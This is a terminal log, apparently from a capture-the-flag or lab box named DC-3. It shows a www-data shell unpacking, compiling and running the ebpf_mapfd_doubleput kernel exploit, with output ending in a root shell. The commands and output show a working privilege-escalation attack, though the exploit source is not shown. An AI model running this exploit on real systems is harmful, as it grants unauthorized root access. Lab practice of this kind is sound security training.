 www-data@DC-3:/tmp/39772$ tar xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
www-data@DC-3:/tmp/39772$ ls
crasher.tar  ebpf_mapfd_doubleput_exploit  exploit.tar
www-data@DC-3:/tmp/39772$ cd ebpf_mapfd_doubleput_exploit/
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ls
compile.sh  doubleput.c  hello.c  suidhelper.c
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ls
compile.sh  doubleput  doubleput.c  hello  hello.c  suidhelper  suidhelper.c
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit#